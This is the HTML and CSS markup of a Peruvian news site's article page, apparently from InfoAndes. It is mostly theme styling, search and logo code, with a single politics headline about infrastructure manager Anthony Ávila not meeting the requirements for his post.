				}.tdi_67 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_67.tds-social2 .tdm-social-item i,
				body .tds-team-member2 .tdi_67.tds-social2 .tdm-social-item i{
					color: #ffffff;
				}.tdi_67 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 34.8px;
				}.tdi_67 .tdm-social-item i.td-icon-twitter,
				.tdi_67 .tdm-social-item i.td-icon-linkedin,
				.tdi_67 .tdm-social-item i.td-icon-pinterest,
				.tdi_67 .tdm-social-item i.td-icon-blogger,
				.tdi_67 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_67 .tdm-social-item{
					width: 34.8px;
					height: 34.8px;
				}
}
</style><div class="tdm-social-wrapper tds-social2 tdi_67"><div class="tdm-social-item-wrap"><a href="Https://facebook.com/infoandes"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="Https://facebook.com/infoandes" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/InfoAndes2"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/InfoAndes2" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="@infoandes3998"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="@infoandes3998" class="tdm-social-text">Youtube</a></div></div></div><div class="td_block_wrap tdb_mobile_menu tdi_68 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68" >
<style>
/* custom css */
.tdi_68{
                    display: inline-block;
                }.tdi_68 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_68 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_68 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_69 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69" >
<style>

/* inline tdc_css att */

.tdi_69{
margin-top:4px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69{
margin-top:5px !important;
margin-right:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                
                    color: #ffffff;
                }.tdi_69 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_69 .tdb-search-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_69{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_69 .tdb-search-txt{
                    top: 0px;
                }.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_69 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_69 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_69 .tdb-drop-down-search-inner,
                .tdi_69 .tdb-search-form,
                .tdi_69 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_69 .tdb-head-search-form-input,
                .tdi_69 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_69 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_69 .tdb-head-search-form-btn i{
                    font-size: 12px;
                }.tdi_69 .tdb-head-search-form-btn-icon{
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_69 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(-90deg,#ffe53f,#ffcd3f);background: linear-gradient(-90deg,#ffe53f,#ffcd3f);
                
                    font-family:Fira Sans !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_69 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                
                    border-color: #f2f2f2;
                }.tdi_69 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Merriweather !important;font-size:12px !important;font-style:normal !important;font-weight:400 !important;letter-spacing:1px !important;
                }.tdi_69 .tdb-head-search-btn svg,
                .tdi_69 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_69 .tdb-head-search-btn:hover i{
                    color: #ffffff;
                }.tdi_69 .tdb-head-search-btn:hover svg,
                .tdi_69 .tdb-head-search-btn:hover svg *{
                    fill: #ffffff;
                }.tdi_69 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_69 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_69 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 2px -1px rgba(0,0,0,0.2);
                }.tdi_69 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_69 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(0deg,#ffb83f,#ffcd3f);background: linear-gradient(0deg,#ffb83f,#ffcd3f);
                }.tdi_69 .result-msg,
                .tdi_69 .result-msg a{
                    color: #f5b000;
                }.tdi_69 .result-msg a:hover{
                    color: #000000;
                }.tdi_69 .tdb-head-search-form-input{
                    font-family:Merriweather !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_69 .tdb-head-search-placeholder{
                    font-family:Merriweather !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_69 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_69 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_69 .td-module-container:before{
					bottom: -15px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_69 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_69 .entry-thumb{
					background-position: center 20%;
				}.tdi_69 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_69 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_69 .td-image-container,
				.ie11 .tdi_69 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_69 .td-module-meta-info,
				.ie11 .tdi_69 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_69 .td-post-vid-time{
					display: block;
				}.tdi_69 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_69 .entry-title{
					margin: 6px 0 4px;
				
					font-family:Fira Sans !important;font-size:16px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_69 .td-excerpt{
					margin: 6px 0 10px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_69 .td-post-category{
					padding: 4px 5px 3px;
				
					background-color: #ffffff;
				
					color: #000000;
				
                    border-width: 1px;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #000000;
                
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_69 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_69 .td-read-more{
					display: none;
				}.tdi_69 .td-author-date{
					display: inline;
				}.tdi_69 .td-post-author-name{
					display: none;
				}.tdi_69 .entry-review-stars{
					display: none;
				}.tdi_69 .td-icon-star,
                .tdi_69 .td-icon-star-empty,
                .tdi_69 .td-icon-star-half{
					font-size: 15px;
				}.tdi_69 .td-module-comments{
					display: none;
				}.tdi_69 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_69 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				
                    border-color: #000000;
                }.tdi_69 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.td-theme-wrap .tdi_69 .td_module_wrap:hover .td-module-title a,
				.tdi_69 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_69 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }.tdi_69 .td-editor-date,
				.tdi_69 .td-editor-date .td-post-author-name,
				.tdi_69 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_69 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_69 .tdb-search-form{
                    padding: 20px;
                }.tdi_69 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_69 .result-msg{
                    padding: 6px 0;
                }.tdi_69 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_69 .td-module-container:before{
					bottom: -10px;
				}.tdi_69 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_69 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }.tdi_69 .entry-title{
					font-family:Fira Sans !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_69 .td-editor-date,
				.tdi_69 .td-editor-date .td-post-author-name,
				.tdi_69 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_69 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_69 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 39px;
					height: 39px;
					line-height:  39px;
                }.tdi_69 .tdb-head-search-btn svg{
                    width: 15px;
                }.tdi_69 .tdb-search-icon-svg{
                    width: 39px;
					height: 39px;
                }.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 380px;
                }.tdi_69 .tdb-search-form{
                    padding: 20px;
                }.tdi_69 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                
                    font-family:Fira Sans !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_69 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_69 .result-msg{
                    padding: 4px 0;
                
                    font-family:Merriweather !important;font-size:10px !important;font-style:normal !important;font-weight:400 !important;letter-spacing:1px !important;
                }.tdi_69 .tdb-head-search-form-input{
                    font-family:Merriweather !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_69 .tdb-head-search-placeholder{
                    font-family:Merriweather !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_69 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_69 .td-module-container:before{
					bottom: -10px;
				}.tdi_69 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_69 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #ffcd3f;
                }.tdi_69 .entry-title{
					font-family:Fira Sans !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_69 .td-post-category{
					font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_69 .td-editor-date,
				.tdi_69 .td-editor-date .td-post-author-name,
				.tdi_69 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_69 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69 .td_module_wrap{
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_69 .td-module-container:before{
					bottom: -15px;
				}.tdi_69 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_69 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }@media (min-width: 768px) {
                    .tdi_69 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://infoandes.pe/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_70 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-right:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
margin-right:12px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70{
                    display: inline-block;
                }.tdi_70 .tdb-logo-a,
                .tdi_70 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_70 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_70 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_70 .tdb-logo-img{
                    max-width: 120px;
                }.tdi_70 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #aaaaaa;
                
                    font-family:Fira Sans !important;font-size:10px !important;font-weight:300 !important;;
                }.tdi_70 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Merriweather !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_70 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_70 .tdb-logo-icon-svg svg{
                    width: 45px;
                }.tdi_70 .tdb-logo-icon{
                    margin-right: 10px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #f5b000;
                }.tdi_70 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_70 .tdb-logo-icon-svg svg,
                .tdi_70 .tdb-logo-icon-svg svg *{
                    fill: #f5b000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70 .tdb-logo-img{
                    max-width: 70px;
                }.tdi_70 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_70 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_70 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_70 .tdb-logo-icon-svg svg{
                    width: 3px;
                }.tdi_70 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:26px !important;font-weight:700 !important;;
                }.tdi_70 .tdb-logo-text-tagline{
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_70 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_70 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_70 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_70 .tdb-logo-icon-svg svg{
                    width: 28px;
                }.tdi_70 .tdb-logo-icon{
                    margin-right: 5px;
                }.tdi_70 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_70 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:20px !important;font-weight:700 !important;;
                }.tdi_70 .tdb-logo-text-tagline{
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;letter-spacing:1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://infoandes.pe/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://infoandes.pe/wp-content/uploads/2022/02/InfoAndesWhite.png" alt="infoandes-logo"  title="infoandes-title"  width="2084" height="834" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="8462" data-autoload-type="" data-autoload-count="4" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-459"
                    class="post-459 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_71" class="tdc-zone"><div class="tdc_zone tdi_72  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_72{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_72{
border-style:none !important;
width:100% !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_72 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
display:inline-block !important;
}
}

</style><div id="tdi_73" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_74,
                .tdi_74 .tdc-columns{
                    min-height: 0;
                }.tdi_74 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #cccccc !important;
                }.tdi_74,
				.tdi_74 .tdc-columns{
				    display: block;
				}.tdi_74 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_73_rand_style td-element-style" ></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 > .wpb_wrapper,
				.tdi_76 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_76 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_76 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_76 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_78  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>

/* custom css */
.tdi_78{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: auto;
                    bottom: 0;
                }.tdi_78,
				.tdi_78 .tdc-inner-columns{
				    display: block;
				}.tdi_78 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_78{
padding-top:20px !important;
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

.tdi_78 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
padding-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 .vc_column-inner > .wpb_wrapper,
				.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_81 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_81" >
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_81 .tdb-entry-category{
					padding: 5px 6px 3px;
				
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_81 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(0,0,0,0) !important;
				
					border-color: rgba(255,255,255,0.3) !important;
				}.tdi_81 .tdb-entry-category:hover .tdb-cat-bg{
					border-color: #ffffff !important;
				}.tdi_81 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_81 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_81{
					text-align: center;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://infoandes.pe/category/politica/" ><span class="tdb-cat-bg"></span>POLÍTICA</a></div></div><div class="td_block_wrap tdb_title tdi_82 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

.tdi_82{
margin-bottom:15px !important;
padding-right:8% !important;
padding-left:8% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-bottom:8px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_82 .tdb-title-text{
					color: #ffffff;
				
					font-family:Fira Sans !important;font-size:40px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_82 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_82 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_82{
					text-align: center;
				}.tdi_82 .tdb-first-letter{
					left: 0;
					right: 0;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82 .tdb-title-text{
					font-family:Fira Sans !important;font-size:32px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82 .tdb-title-text{
					font-family:Fira Sans !important;font-size:26px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82 .tdb-title-text{
					font-family:Fira Sans !important;font-size:26px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Gerente de Infraestructura, Anthony Ávila, no cumple requisitos para seguir en su cargo</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_84 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-right:22px !important;
padding-bottom:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-right:16px !important;
}
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
